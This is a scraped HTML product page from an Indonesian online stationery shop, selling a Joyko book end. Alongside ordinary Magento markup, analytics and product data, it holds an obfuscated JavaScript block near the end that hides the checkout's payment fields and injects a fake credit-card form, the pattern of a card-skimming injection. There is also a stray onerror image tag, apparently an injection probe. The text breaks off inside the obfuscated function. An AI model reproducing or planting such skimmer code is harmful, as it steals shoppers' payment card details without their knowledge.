class="level1 nav-16-154 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattuliskantor.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattuliskantor.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/BKSJ8SsZ/alattuliskantor-biz-id-1-banner-1400x350.jpg" alt="alattuliskantor-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(30);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary short empty"><div class="reviews-actions"><a class="action add" href="https://www.alattuliskantor.biz.id/joyko-book-end-bke-689.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattuliskantor.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3S6VVV6R7D');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 5,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-8"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":5,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3S6VVV6R7D"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-BKE-689"],"content_category":"","content_name":"Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan","content_type":"product","contents":[{"id":"JK-BKE-689","quantity":1}],"currency":"IDR","value":39100}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Pemasok Atk kantor (alattuliskantor.biz.id)",
        "url": "https://www.alattuliskantor.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattuliskantor.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Pusat Distributor alat tulis kantor ( ATK ) Murah | Jual Alat Tulis Sekolah | Agen Grosir Perlengkapan & Peralatan Kantor | Toko Stationery Online Lengkap Jakarta"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattuliskantor.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattuliskantor.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattuliskantor.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattuliskantor.biz.id\/joyko-book-end-bke-689.html","name":"Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan",
        "image": "https://www.alattuliskantor.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg",
        "description": "nama_produk: Joyko Book End BKE-689	# google_product_category: Perlengkapan Kantor &gt; Aksesori Buku &gt; Dudukan &amp; Sandaran Buku	# google_product_category_id: 6175	# merek: Joyko	# satuan: Set	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Book End BKE-689",
        "brand": {
            "@type": "Brand",
            "name": "Joyko"
        },
         "sku": "JK-BKE-689",
  "offers": {
            "@type": "Offer",
            "priceCurrency": "IDR",
            "url": "https://www.alattuliskantor.biz.id/joyko-book-end-bke-689.html?___store=atkbizidv",
            "availability": "https://schema.org/InStock",
  "price": "39100.00"
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattuliskantor.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattuliskantor.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattuliskantor.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattuliskantor.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattuliskantor.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattuliskantor.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"5","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"5","customerLoginUrl":"https:\/\/www.alattuliskantor.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattuliskantor.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768590380}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattuliskantor.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 